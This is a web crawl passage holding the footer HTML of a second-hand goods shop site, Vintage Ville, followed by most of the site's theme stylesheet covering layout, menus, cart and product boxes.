            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="http://www.vinvil.com/Tips-for-Buying-Second-Hand-Products">Tips for buying Secondhand Products</a></li>
          </ul>
    </div>
    
         <h3>Customer Service</h3>
    <div class="footer-menu-mobile-nav">
      <ul>
      <li><a href="http://www.vinvil.com/index.php?route=information/contact">Contact Us</a></li>
 <!--     <li><a href="http://www.vinvil.com/index.php?route=account/return/insert">Returns</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
    </div>    
    <h3>Extras</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="pdf/BuyerGuide.pdf" target="_blank">Buyer's Quick Guide</a></li>
      <li><a href="pdf/SellerGuide.pdf" target="_blank">Seller's Quick Guide</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/voucher">Gift Vouchers</a></li>
  <!--    <li><a href="http://www.vinvil.com/index.php?route=affiliate/account">Affiliates</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=product/special">Specials</a></li>
    </ul>
    </div>    
  <h3>My Account</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="http://www.vinvil.com/index.php?route=account/account">My Account</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/order">Order History</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
    </div> 
       </div> 
 </div>
<!-- End footer menu mobile //-->


<div id="powered">
<div id="container-wrapper">
  <div class="powered-alignleft">
  Powered By Vintage Ville &copy; 2026   
  </div>
  <div class="powered-alignright">	<!-- Begin payments icons //-->
           
	<!-- End payments icons //-->  </div>
    </div>
  <div style="clear:both"></div>
</div>




<!-- Begin footer menu mobile //-->

</div>
<!-- End footer menu mobile //-->



</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/stylesheet.css
body_size: 17822
content:
/*@import url(http://weloveiconfonts.com/api/?family=entypo);*/

@font-face {
  font-family: 'entypo';
  src: url('font/entypo.eot');
  src: url('font/entypo.eot?#iefix') format('embedded-opentype'),
       url('font/entypo.woff') format('woff'),
       url('font/entypo.ttf') format('truetype'),
       url('font/entypo.svg#entypo') format('svg');
}

/* entypo */
[class*="entypo-"]:before {
  font-family: 'entypo', sans-serif;
  font-size: 26px;
    line-height: 16px;
    padding: 0 20px 0 0;
}﻿

html {
	overflow: -moz-scrollbars-vertical;
	margin: 0;
	padding: 0;
}
body {
	font-family:Tahoma, Geneva, sans-serif;
	background-repeat: repeat;
	background-color: #fff;
	color: #222;
	margin: 0px;
	padding: 0px;
	
}
::selection {
	background-color: #222;
	color: #fff;
	text-shadow: none;
}
body, td, th, input, textarea, select, a {
	font-size: 13px;
}
h1 {
	border: none;
	border-bottom-style:double;
	border-bottom-width:3px;
	border-bottom-color:#ccc;
	padding:2px 0 2px 0px;
	margin-bottom: 15px;
	font-size: 24px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin:2px 0 18px 0px;
}
h2 {
	font-size: 14px;
	text-transform: uppercase;
}
.heading-center {
	position: relative;
	text-align: center;
	padding-bottom: 15px;
	margin-bottom: 20px;
	font-size: 26px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-left: none;
	border-right: none;
}
p {
	margin-top: 0px;
	line-height: 19px;
}
a, a:visited, a b {
	color: #615623;
	text-decoration: none;
	cursor: pointer;
		-webkit-transition: color .3s;
	   -moz-transition: color .3s;
			transition: color .3s;
}
a:hover {
	text-decoration: underline;
}
a img {
	border: none;
}
form {
	padding: 0;
	margin: 0;
	display: inline;
}
input[type='text'], input[type='password'], textarea {
	background-color: #fff;
	padding: 5px;
	margin: 5px 0 5px 0;
	color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #D1D1D1 #E2E2E2 #E2E2E2 #D1D1D1;
}
textarea {
	width: 94% !important;
}
select {
	background-color: #F8F8F8;
	padding: 5px;
	margin-top: 5px;
	color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #D1D1D1 #E2E2E2 #E2E2E2 #D1D1D1;
}
label {
	cursor: pointer;
}

/* Begin layout */
#container-wrapper {
	width: 980px;
	margin-left: auto;
	margin-right: auto;
}
#container {
	padding: 15px 15px 0 15px;
	margin: 0 0 15px 0;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	
}
#column-left {
	float: left;
	width: 215px;
	margin: 0 0 30px 0;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-bottom: none;
	border-left: none;
}
#column-right {
	float: right;
	width: 215px;
	margin: 0 0 30px 0;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-bottom: none;
	border-right: none;
}
#content {
	padding: 0;
}
#column-left + #column-right + #content {
	margin-left: 234px;
	margin-right: 234px;
}
#column-right + #content {
	margin-right: 234px;
}
#column-left + #content {
	margin-left: 234px;
}
/* End layout */

/* Begin top-bar */
#top-bar {
	position: fixed;
	width: 100%;
	top: 0;
	left:0;
	z-index: 99999;
	background-color: #fff;
	-webkit-box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.16);
	-moz-box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.16);
	box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.16);
}
#top-bar-content {
	margin: auto;
	width: 980px;
	height: 40px;
	position: relative;
}

#top-bar #welcome {
	position: relative; 
	top:12px;
	left:300px;
	z-index: 5;
/*	width: 250px;*/
/*	text-align: center;*/
	color: #555;
}

.welcome-adjust {
	position: relative; 
	top:0px;
	left:-60px;
	z-index: 5;
	color: #555;
}


/* Begin top-bar links */
.links-mobile {
	display: none;
}
#top-bar-content .links {
	position: absolute;
	left: 0;
	top: 8px;
}
#top-bar-content .links-mobile {
	display: none;
}
#top-bar-content .links a {
	float: left;
	display: block;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: 1px;
	font-size: 11px;
	color: #111;
	margin: 0 6px 0 0;
}
#top-bar-content .links a:hover {
	color: #413a18;
}
#top-bar-content .links a span {
	
	
}
.text-home {
	display: none;
}
/* End top-bar links */

/* Begin top-bar currency-language dropdown */
#language {
	position: absolute;
	top: 9px;
	right: 100px;
	width: auto;
	text-align: left;
	z-index: 99999;
        border:1px solid #ddd;
}
#language img {
	cursor: pointer;
        padding:2px 5px;
        margin:3px 0 0;
}
#language a {
	display: block;
	padding: 4px 5px 4px 30px; 
	color: #555;
	letter-spacing: 1px;
	font-size: 11px;
	text-decoration: none;
	margin-right: 2px;
	margin-bottom: 2px;	
	white-space:nowrap;	
}
#language a:hover {
	color: #413a18;
}
#language-options {
	margin: 0 2px;
	padding-top: 2px;
	border-width: 1px;
	border-style: dotted;
	border-color: #ddd;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#language-switcher {
	background-color: #fff;
	color: #555;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 11px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	cursor: pointer;
}
.language-selected {
	display: block;
	line-height: 19px;
	padding: 4px 7px 1px 7px;
	margin-right: 7px;
	margin-bottom: 2px;	
	background: url('../image/arrow-down.png') 100% 60% no-repeat;	
}
.language-selected img{
	float:left; 
	margin: 4px 6px 0 0;	
}

#currency {
	position: absolute;
	width: auto;
	top: 9px;
	right: 0;
	text-align: left;
	z-index: 99999;
	border:1px solid #ddd;
	border-left:none;	
/*	border:1px solid #ddd;*/
}
#currency a {
	display: block;
	padding: 4px 6px;
	color: #555;
	letter-spacing: 1px;
	font-size: 11px;
        font-family: arial;
	text-decoration: none;
	margin-right: 2px;
	white-space:nowrap;	
	float:left;
/*	border-right:1px solid #ddd;*/
	border-left:1px solid #ddd;

}
#currency a.last_item{ border:none;}
#currency a:hover {
	color: #413a18;
}
#currency-options {
	margin: 0 2px;
	padding-top: 2px;
	border-width: 1px;
	border-style: dotted;
	border-color: #ddd;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#currency-switcher {
	background-color: #fff;
	color: #555;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 11px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	cursor: pointer;
	float:left;
}
.currency-selected {
	display: block;
	line-height: 19px;
	padding: 4px 16px 1px 6px;
	margin-right: 7px;
	margin-bottom: 2px;	
}
/* End top-bar currency-language dropdown */

/* End top-bar */

/* Begin header */
#header-area {
	background:#fff;
}
#header {
	position: relative;
	margin: 37px auto 0 auto;
	width: 980px;
	height: 100px;
	text-align: center;
}
#header #logo {
/*	padding-top: 25px;*/
/*ncode */
	position: absolute;
	top: 15px;
/*	left: 15px;  end*/
}

/* Begin header search */
#header #search {
	position: absolute;
	top: 23px;
	right: 0;
	z-index: 9;
}
#header .button-search {
	position: absolute;
	top: 1px;
	right: 1px;
	background-image: url('../image/button-search.png');
	background-position: center;
	background-repeat: no-repeat;
	width: 30px;
	height: 26px;
	cursor: pointer;
}
#header #search input {
	padding: 1px 30px 1px 5px;
	margin: 0;
	width: 129px;
	height: 24px;
	color: #555;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 11px;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
#header #search input:focus {
	width: 200px;
}

/* End header search */

/* Begin header cart */
#header #cart {
	position: absolute;
	top: 65px;
	right: 1px;
	z-index: 9999;
	min-width: 300px;
	
}
#header #cart .heading {
	text-align: right;
}
#header #cart .heading h4 {
	margin: 0;
}
#header #cart .heading a {
	color: #222;
	text-decoration: none;
	font-size: 14px;
	
	padding: 7px 20px 7px 5px;
/*	background: url(../image/cart-dark.png) 100% 47% no-repeat;*/
		background: url(../image/checkout.png) 100% 47% no-repeat;
		background-size:15px 15px;

}
#header #cart .heading a span {
	background: none;
}
#header #cart .content {
	clear: both;
	display: none;
	position: relative;
	background-color: #FCFCFC;
	padding: 8px;
	margin-right: -1px;
	min-height: 150px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
#header #cart.active .heading {
	margin-top: 0px;
	padding-top: 0px;
	padding-bottom: 6px;
}
#header #cart.active .content {
	display: block;
}
.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}
.mini-cart-info td {
	text-align: left;
	vertical-align: center;
	padding: 10px 5px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.mini-cart-info td a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.mini-cart-info .image {
	width: 1px;
}
.mini-cart-info .image img {
	text-align: left;
}
.mini-cart-info .name small {
	color: #999;
}
.mini-cart-info .quantity {
	text-align: right;
}
.mini-cart-info td.total {
	text-align: right;
}
.mini-cart-info .remove {
	text-align: right;
}
.mini-cart-info .remove img {
	cursor: pointer;
}
.mini-cart-total {
	text-align: right;
}
.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}
.mini-cart-total td {
	padding: 4px;
}
#header #cart .empty {
	padding-top: 50px;
	text-align: center;
}
/* End header cart */

/* Begin header welcome */
#header #welcome {
	position: absolute; 
	top:32px;
	left:0;
	z-index: 5;
	width: 250px;
	text-align: left;
	color: #555;
}
#header #welcome a {

}
/* End header welcome */
/* End header */

/* Begin menu */
#menu-mobile {
	display: none;
}
#menu-area {
		background-color: #111;
		width:100%;
		z-index:999;
}

/******************************
 Main Menu
*******************************/


#menu {
  background: #111;
  border: none;
  height: 40px;
  width:980px; 
  margin:0px auto;
 
}

#menu ul {	
  width: 100%;
  display: table;
  overflow: auto;
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
}

#menu .open {
  display: none;
  position: relative;
  z-index: 999;
}

#menu > ul > li {

  display: table-cell;
  position: relative;

}

#menu > ul > li:last-child{ border-right:none;}

#menu > ul > li > a {
  text-align: center;
  height: 40px;
  font-size: 16px;
  /*text-transform: uppercase;*/
  font-variant:small-caps;
  color: white;
  text-decoration: none;
  display: block;
  position: relative;
  font-family:  Tahoma, Geneva,sans-serif,'Oswald';
  line-height: 39px;
}

#menu > ul > li:hover {
  background-color: #ea2e49;
}

#menu > ul > li > div {
  background: white;
  position: absolute;
  z-index: 9999;
  color: #333745;
  box-shadow: 0 1px 6px -1px rgba(0,0,0,0.5);
  transition: all 0.2s ease;
  display: table;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

#menu > ul > li:last-child > div {
  right: 0;
  border-right:none;
}

#menu > ul > li:hover > div {
  opacity: 0.85;
  filter: alpha(opacity=85);
  visibility: visible;  
}

#menu > ul > li > div > ul {
  display: table-cell;
  width: 100px;
}

#menu > ul > li > div > ul li a:before {
	padding-right:4px;
  content: "1";
  font-size: 8px;
  color:transparent;
}

#menu > ul > li ul + ul {

}

#menu > ul > li ul > li > a {
  text-decoration: none;
  padding:6px 12px 6px 8px;
   color: #333745;
  display: block;
  white-space: nowrap;
}

#menu > ul > li ul > li > a:hover {
  background: #ea2e49;
  color: white;
}

#menu > ul > li > div > ul > li > a {
  color: #333745;
/*  text-transform:uppercase;*/
}
/* End menu */

/* Begin slider shadow */
.slider-shadow {
}
/* End slider shadow */

/* Begin breadcrumb */
.breadcrumb {
	margin-bottom: 25px;
	color: #888;
/*	display:none;*/
}
#breadcrumb-center {
	text-align: center;
	margin-bottom: 15px;
}
.breadcrumb a {
	font-size: 12px;
	color: #888 !important;
}
/* End breadcrumb */

/* Begin notice */
#notification-fixed {
	margin: auto;
	max-width: 500px;
}
#notification-fixed .success, #notification-fixed .warning, #notification-fixed .attention, #notification-fixed .information {
	max-width: 500px;
	background-color:#FFFED5;
	position: fixed;
	top: 37%;
	z-index: 99999;
	padding: 13px;
	border-width: 1px;
	border-style: dashed;
	border-color: rgba(0, 0, 0, 0.7);
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.success, .warning, .attention, .information {
	max-width: 800px;
	margin: 0 auto 15px auto;
	background-color:#FFFED5;
	text-align: center;
	letter-spacing: 1px;
	line-height: 20px;
	padding: 10px;
	position: relative;
	background-color: #fff;
	border-width: 1px;
	border-style: dashed;
	border-color: #d1d1d1;
}
.warning {
	color: red;
}

.warningtxt {
	color: red!important;
}
.success a, .warning a, .attention a, .information a {
	color: #413a18;
}
.success .close, .warning .close, .attention .close, .information .close {
	position: absolute;
	top: 7px;
	right: 7px;
	cursor: pointer;
}
/* End notice */

.required {
	color: #FF0000;
	font-weight: normal;
}
.error {
	display: block;
	color: #EE4848;
}
.help {
	color: #777;
	font-size: 10px;
	font-weight: normal;
	display: block;
}
table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
table.form tr td:first-child {
	width: 150px;
}
table.form > * > * > td {
}
table.form td {
	padding: 4px;
}
input.large-field, select.large-field {
	max-width: 100%;
}
table.list {
	background-color: #fff;
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
	margin-bottom: 20px;
}
table.list td {
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
}
table.list thead td {
	background-color: #f3f3f3;
	padding: 0px 5px;
	color: #222; 
}
table.list thead td a, .list thead td {
	text-decoration: none;
	color: #222;
	font-weight: normal;
}
table.list tbody td {
/*	vertical-align: top;*/
	padding: 0px 5px;
	vertical-align:middle;
}
table.list .left {
	text-align: left;
	padding: 7px;
}
table.list .right {
	text-align: right;
	padding: 7px;
}
table.list .center {
	text-align: center;
	padding: 7px;
}
table.radio {
	width: 100%;
	border-collapse: collapse;
}
table.radio td {
	padding: 5px;
	vertical-align: top;
}
table.radio td label {
	display: block;
}
table.radio tr td:first-child {
	width: 1px;
}
table.radio tr td:first-child input {
	margin-top: 1px;
}
table.radio tr.highlight:hover td {
	background-color: #F1FFDD;
	cursor: pointer;
}

/* Begin pagination */
.pagination {
	display: inline-block;
	width: 100%;
	margin: 25px 0 25px 0;
}
.pagination .links {
	float: left;
}
.pagination .links a {
	display: inline-block;
	padding: 0 5px 2px 5px;
	text-decoration: none;
	color: #555;
}
.pagination .links a:hover {
	color: #222;
	background-color: #ddd;
}
.pagination .links b {
	display: inline-block;
	background-color: #555;
	padding: 0 5px 2px 5px;
	font-weight: normal;
	color: #fff;
}
.pagination .results {
	float: right;
	padding-top: 1px;
	font-size: 12px;
}
#p-top {
	margin: 25px 0 0 0 !important;
}
/* End pagination */

/* Begin buttons */
a.button{ 
	background-color: #000;
	padding: 4px 10px;
	color: #fff !important;
	text-decoration: none;
/*	text-transform: uppercase;*/
	font-variant:small-caps;
	letter-spacing: 1px;
	font-size: 13px;
	cursor: pointer;
	line-height: 14px;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
	
input.button {	
  display: inline-block;
  *display: inline;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-variant:small-caps;  
  letter-spacing: 1px;
  font-size: 13px;
  line-height: 18px;
  *line-height: 20px;
  color: #fff;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-color: #000;
  *background-color: #000;
  background-image: -ms-linear-gradient(top, #000, #000);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#000), to(#000));
  background-image: -webkit-linear-gradient(top, #000, #000);
  background-image: -o-linear-gradient(top, #000, #000);
  background-image: linear-gradient(top, #000, #000);
  background-image: -moz-linear-gradient(top, #000, #000);
  filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#000, endColorstr=#000); 
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
  *zoom: 1;  
  background-repeat: repeat-x; 
  border:1px solid #000 !important;
}

input.button_dsb {	
  display: inline-block;
  cursor: not-allowed!important;
  *display: inline;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-variant:small-caps;  
  letter-spacing: 1px;
  font-size: 13px;
  line-height: 18px;
  *line-height: 20px;
  color: #999;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-color: none;
  *background-color: none;
  *zoom: 1;  
  background-repeat: repeat-x; 
  border:1px dashed #C1C1C1;
}


a.button:hover{
	background-color: #413a18;
	border-color: #413a18;
}
	
input.button:hover {	
  color: #fff;
  text-decoration: none;
  background-color: #413a18;
  *background-color: #413a18;
  /* Buttons in IE7 don't get borders, so darken on hover */

  background-position: 0 -26px;
  -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
      -ms-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
		   text-shadow: none;
		   border:1px solid #413a18!important;
}

input.button-product-page {
	background-color: #222;
	padding: 6px 20px;
	font-size: 13px;
	color: #fff !important;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	cursor: pointer;
	line-height: 19px;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
input.button-product-page:hover {
	background-color: #413a18;
	border-color: #413a18;
}
.box-product-info .more a {
	position: absolute;
	width: 35px;
	height: 25px;
	left: 2px;
	bottom: 2px;
	cursor: pointer;
	background-image: url(../image/button-view-more.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
.box-product-info .more a:hover {
	background-image: url(../image/button-view-more.png);
	background-color: #413a18;
	border-color: #413a18;
}
.box-product-info .button-cart {
	position: absolute;
	width: 60px;
	height: 27px;
	right: 2px;
	bottom: 2px;
	padding: 0;
	cursor: pointer;
	text-indent: -99999px;
	background-image: url(../image/button-add-to-cart.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #413a18;
	border-width: 1px;
	border-style: solid;
	border-color: #413a18;
}
.box-product-info .button-cart:hover {
	background-image: url(../image/button-add-to-cart.png);
	background-color: #C93A3A;
	border-color: #C93A3A;
}
.box-product-info .wishlist a {
	position: absolute;
	width: 35px;
	height: 25px;
	left: 41px;
	bottom: 2px;
	cursor: pointer;
	background-image: url(../image/button-wishlist.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
.box-product-info .wishlist a:hover {
	background-image: url(../image/button-wishlist.png);
	background-color: #413a18;
	border-color: #413a18;
}
.box-product-info .compare a {
	position: absolute;
	width: 35px;
	height: 25px;
	left: 80px;
	bottom: 2px;
	cursor: pointer;
	background-image: url(../image/button-compare.png);
	background-position: 9px 3px;
	background-repeat: no-repeat;
	background-color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
.box-product-info .compare a:hover {
	background-image: url(../image/button-compare.png);
	background-color: #413a18;
	border-color: #413a18;
}
#header #cart .checkout {
	text-align: right;
	clear: both;
	margin-top: 5px;
	margin-bottom: 5px;
}
#header #cart .checkout a {
	background-color: #222;
	padding: 6px 10px;
	margin-left: 10px;
	font-size: 12px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	cursor: pointer;
	line-height: 17px;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
#header #cart .checkout a:hover {
	background-color: #413a18;
	border-color: #413a18;
}

.buttons1 {
	overflow: auto;
	padding: 10px;
	float:right;
	margin-top:2px;
	margin-right:-10px;
	
}

.buttons1 .left {
	float: left;
	text-align: left;
}
.buttons1 .right {
	float: right;
	text-align: right;
}
.buttons1 .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

.buttons1 a.button{
	display: inline-block;
	color:#333!important;        
    background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #E1E1E1));
    background:-moz-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-webkit-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-o-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-ms-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:linear-gradient(to bottom, #f9f9f9 5%, #E1E1E1 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#E1E1E1',GradientType=0);
	      
    background-color:#E1E1E1;
	border:1px solid #ccc;
    -moz-border-radius:2px;
    -webkit-border-radius:2px;
    border-radius:2px;		
	padding:4px 10px ;	
	margin:-5px 3px auto;
}

.buttons1 a.button::-moz-focus-inner {
    border: 0;
    padding: 0;
}
	



.buttons {
	overflow: auto;
	padding: 10px;
	margin-top: 5px;
}


.buttons .left {
	float: left;
	text-align: left;
}
.buttons .right {
	float: right;
	text-align: right;
}
.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
/* End buttons */

.htabs {
	height: 36px;
	line-height: 16px;
	padding-top: 30px;

}
.htabs a {
	background-color: #eee;
	padding: 10px 15px 9px 15px;
	margin-right: 5px;
	float: left;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	color: #222 !important;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-bottom: none;
}
.htabs a.selected {
	padding-bottom: 10px;
	background-color: #fff;
	color: #fff !important;
	border-width: 1px;
	border-style: solid;
	border-color: #d8d8d8;
	border-bottom: none;
}

/* Begin carousel tabs */
.htabs-carousel {
	height: 26px;
	line-height: 16px;
	text-align: center;
	margin-top: 15px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.htabs-carousel a {
	padding: 0 0 10px 0;
	margin: 0 15px 0 15px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 13px;
	color: #222;
}
.htabs-carousel a:hover {
	color: #413a18;
}
.htabs-carousel a.selected {
	padding: 0 0 10px 0;
	color: #222;
	z-index: 99999;
	border-width: 1px;
	border-style: solid;
	border-color: #E48585;
	border-top: none;
	border-left: none;
	border-right: none;
}
.box .box-content-carousel {
	margin-top: 20px;
	text-align: center;
}
/* End carousel tabs */

.tab-description2, .tab-attribute2, .tab-review2, .tab-related2 {
}
.tab-content {
	
	margin-bottom: 10px;
	z-index: 2;
	
}
.tab-content ul {
	line-height: 19px;
}
#captcha {
	margin-top: 10px;
}
.tags {
	border-top:dotted 1px #ccc;
	background: url(../image/tags.png) left center no-repeat;
	padding: 5px 5px 5px 20px;
	margin-bottom: 20px;
}

/* Begin welcome */
.welcome {
	display: none;
}
.welcome-message {
	padding: 0 0 15px 0;
}
#column-left .welcome-message {
	text-align: left;
	padding: 0 15px 10px 0;
}
#column-right .welcome-message {
	padding: 0 15px 10px 15px;
}
/* End welcome */

/* BEGIN BOX */
.box {
}
/* Begin box heading */
.box .box-heading1 {
color: #333333;
font-size: 16px;
font-weight:bold;
letter-spacing: 1px;
margin-bottom: 5px;
margin-top: 10px;
text-align: center;
font-variant:small-caps;
}

.box .box-heading {
	margin-top: 15px;
	text-align: center;
/*	text-transform: uppercase;*/
	font-variant:small-caps;
	letter-spacing: 1px;
	font-size: 16px;
	color: #333;
	 background: url(../image/heading-bg.png) center no-repeat; */
}
.box .box-heading span {
	background-color: #fff;
	padding: 2px 10px;
}
/* End box heading */

.box .box-content {
	margin-top: 25px;
	text-align: left !important;
}
#column-right .box .box-content {
}
.affiliate > ul {
	line-height: 22px;
	list-style: none;
	padding: 0;
}
.affiliate > ul li {
	background: url('../image/arrow-right.png') left center no-repeat;
	padding-left: 8px;
	color: #222;
	font-size: 13px;
}
.affiliate > ul li a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.box-account-content ul, .box-information-content ul {
	list-style-type: none;
	padding: 3px 15px 0 0;
	line-height: 22px;
}
.box-account-content ul li, .box-information-content ul li {
	background: url(../image/arrow-right.png) left center no-repeat;
	padding-left: 8px;
}
.box-account-content ul li a, .box-information-content ul li a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}

/* Begin column-left column-right content  */
#column-left + #content .box-product > div, #column-right + #content .box-product > div {
	width: 160px;
}
#column-left + #content .box-product-info .button-cart, #column-right + #content .box-product-info .button-cart {
	width: 39px;
}
#column-left + #column-right + #content .box-product > div {
	width: 160px;
}

/* End column-left column-right content  */

/* Begin box-product */
.box-product {
	width: 100%;
        margin-top:15px;
}
.box-product > div {
	position: relative;
	width: 181px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0px 0 12px;
	margin-bottom: 30px;
	border:1px dotted #CCC;
	text-align:center;
}
.box-product .cart{ }
.box-product > div:hover {
	border:1px solid #999;
}
.box-product .boxgrid {
	position: relative;
	overflow: hidden;
	background-color: #fff;
}
.box-product .image {
	display: block;
	overflow: hidden;
	text-align: center;
	line-height: 1px;
}
.box-product .image img {
	padding: 0;
}
.box-product-info {
	position: absolute;
	bottom: -35px;
	left: 0;
	width: 100%;
	height: 31px;
	background-color: rgba(255, 255, 255, 0.6);
	z-index: 999;
}
.box-product .rating {
	position: absolute;
	bottom: 8px;
	left: 5px;
}
.box-product .boxgrid-bottom {
	text-align: center;
	padding-top: 6px;
}
.box-product .name {background-color:#e6e6e6;
}
.box-product .name a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.box-product .price {
	font-size: 14px;
	color: #222;
	margin-top: 5px;
	margin-bottom:6px;
	color:#EB2B2B;
}
.box-product .price-old {
	color: #999;
	font-weight: normal;
	text-decoration: line-through;
}
.box-product .price-new {
	font-weight: normal;
	color: #EB2B2B;
}
.ribbon-sale {
	position: absolute;
	background: url(../image/ribbon-sale.png) no-repeat;
	width: 27px;
	height: 62px;
	top: -1px;
	left: 7px;
	z-index: 9;
}
/* End box-product */

.tip {
    color: #fff;
    background-color:#1d1d1d;
    display:none; /*--Hides by default--*/
    padding:10px;
    position:absolute;
    z-index:9999;
}

/* Begin column left and column right content */
#column-left .box .box-heading, #column-right .box .box-heading {
	text-align: left;
	font-size: 24px;
	font-weight: normal;
	background-image: none;
	padding: 0 0 0px 0;
	margin: 0 15px 0 0;
	
}

#column-left .box-heading span {
    border-bottom: 3px solid;
    display: inline-table;
    height: 30px;
    line-height: 30px;
    margin-bottom: -1px;
   
}

#column-left .box .box-heading, #column-right.box .box-heading {
    border-bottom: 1px solid #D7D7D7;
    box-shadow: 0 1px 0 #FFFFFF;
    font-size: 16px;
    margin: 0;
    padding: 0;
    text-align: left;
    width:94%;
}
#column-right .box .box-heading {
	margin: 0 0 0 15px;
        font-size:16px;
        border-bottom: 1px solid #D7D7D7;
        width:94%;
        padding-bottom:3px;
}
#column-left .box .box-heading span, #column-right .box .box-heading span {
	padding: 0 0 3px 0;
	border-width: 1px;
	border-style: solid;
	border-color: #444;
	border-top: none;
	border-left: none;
	border-right: none;
}
#column-left .box-product > div, #column-right .box-product > div {
	width: 200px;
	margin: 0 0 15px 0;
	
}

#column-left  .box-product  .description{ display:none;}
#column-right  .box-product  .description{ display:none;}
#column-right .box-product > div {
	margin: 0 0 15px 15px;
}
#column-left .box-product .boxgrid, #column-right .box-product .boxgrid {
	float: left;
	margin-right: 10px;
	padding: 0;
	background-color: #fff;
	border: none;
}
#column-left .box-product .image, #column-right .box-product .image {
	display: block;
	float: left;
	overflow: hidden;
	text-align: center;
}
#column-left .box-product .box-product-info, #column-right .box-product .box-product-info,
